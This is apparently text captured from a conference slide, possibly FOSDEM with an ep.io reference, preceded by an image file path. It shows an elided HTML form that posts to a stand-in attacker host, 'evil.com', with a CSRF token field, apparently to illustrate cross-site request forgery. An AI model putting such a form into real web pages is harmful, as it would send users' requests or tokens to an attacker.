 <form action='http://evil.com' method='POST'>
...
<input name='csrftoken' ...></form>
ep.io
Fosdem